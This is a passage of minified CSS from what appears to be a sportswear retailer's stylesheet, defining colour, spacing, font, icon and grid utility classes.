ackground:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes a{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 